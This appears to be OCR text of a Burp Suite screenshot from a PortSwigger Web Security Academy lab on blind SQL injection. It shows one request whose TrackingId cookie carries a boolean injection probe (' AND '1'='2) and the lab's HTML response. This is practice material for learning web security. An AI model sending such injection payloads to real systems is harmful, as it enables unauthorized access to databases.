 Send
Cancel
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND '1'='2; session=
nTFGkRE1KiPHGwTCTPfITgeP0M49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
welcome back!
0 matches